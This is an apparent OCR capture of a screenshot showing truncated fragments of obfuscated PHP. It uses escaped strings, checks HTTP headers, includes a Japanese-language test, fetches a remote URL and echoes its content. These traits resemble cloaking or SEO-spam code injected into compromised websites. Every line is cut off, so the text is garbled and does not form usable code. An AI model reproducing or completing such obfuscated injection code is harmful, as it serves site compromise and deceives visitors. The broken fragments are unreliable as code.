
0 || $check1 == "\61") {
$data1["\141\143\164\x69\
"\162\141\156\x64\137\x78
getServerCont($url_words, 
header("\103\x6f\x6e\x74\
echo $check_url4; die; } }
is_japanese_language() { $
isset($_SERVER["\x48\124
?
$_SERVER["\110\x54\x54\1